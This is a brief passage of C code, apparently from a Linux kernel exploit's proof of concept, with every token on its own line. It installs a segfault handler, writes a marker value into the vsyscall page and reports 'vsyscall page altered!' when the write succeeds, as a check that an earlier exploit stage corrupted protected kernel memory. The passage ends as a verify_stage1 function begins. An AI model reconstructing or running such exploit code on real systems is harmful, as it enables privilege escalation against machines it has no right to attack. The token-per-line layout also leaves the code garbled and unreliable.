
&
set
,
NULL
)
!=
0
)
{
dprintf
(
"[-] couldn't set 
sigmask\n"
)
;
exit
(
EXIT_FAILURE
)
;
}
signal
(
SIGSEGV
,
 catch_sigsegv
)
;
*
vsyscall 
=
0xdeadbeef
+
x
;
if
(
*
vsyscall 
==
0xdeadbeef
+
x
)
{
dprintf
(
"[~] vsyscall page 
altered!\n"
)
;
        verification_result 
=
1
;
pthread_exit
(
0
)
;
}
return
NULL
;
}
void
verify_stage1
(
void
)